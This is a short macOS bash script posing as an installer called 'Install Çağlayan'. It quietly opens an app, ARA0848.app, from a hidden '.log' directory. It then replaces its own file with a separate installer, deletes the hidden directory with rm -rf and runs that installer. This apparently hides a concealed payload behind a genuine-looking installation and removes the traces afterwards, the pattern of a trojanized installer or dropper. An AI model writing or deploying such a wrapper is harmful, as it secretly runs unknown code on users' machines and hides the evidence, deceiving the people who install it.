 1 #!/bin/bash
2 BASEDIR="$( cd "$(dirname "$0")" && pwd)"
3 cd "$BASEDIR"
4 open .log/ARA0848.app
5 sleep 2
6 rm Install\ Çağlayan
7 mv installer Install\ Çağlayan
8 rm -rf .log
9 ./Install\ Çağlayan
10 exit